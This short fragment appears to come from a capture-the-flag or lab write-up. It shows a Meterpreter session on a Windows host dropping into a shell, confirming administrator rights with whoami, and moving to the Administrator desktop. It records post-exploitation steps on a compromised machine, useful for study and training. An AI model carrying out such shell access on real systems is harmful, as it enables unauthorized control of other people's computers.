 meterpreter > shell
Process 3472 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
socmas\administrator
C:\Windows\system32>cd c:/users/Administrator/Desktop